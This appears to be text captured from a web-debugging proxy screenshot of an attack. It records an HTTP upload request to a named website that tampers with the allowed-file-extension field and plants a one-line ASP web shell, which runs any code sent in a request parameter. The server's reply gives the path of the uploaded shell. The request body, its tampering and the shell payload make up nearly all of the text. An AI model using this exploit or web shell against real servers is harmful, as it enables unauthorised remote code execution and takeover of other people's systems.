 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hzttxx.com/Manage/Base/UpLoadImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
User-Agent: Shockwave Flash
Host: www.hzttxx.com
Content-Length: 715
Connection: Keep-Alive
Pragma: no-cache
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="Filename"
33.jpg
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.bmp;*.asp;
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="folder"
/Manage/AlbumInfo/EditAlbum/
------------Ef1cH2aeOGI3GI3Ij5cH2Ef1gL6KM7
Content-Disposition: form-data; name="Filedata"; filename="33.asp"
Content-Type: application/octet-stream
<%If Request("1")<>"" Then ExecuteGlobal(Request("1"))%>
Find... (press Ctrl+Enter to highlight all) View i
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2015 14:52:50 GMT
Content-Length: 42
/Upload/ImgFile/2015-03/20150323225250.asp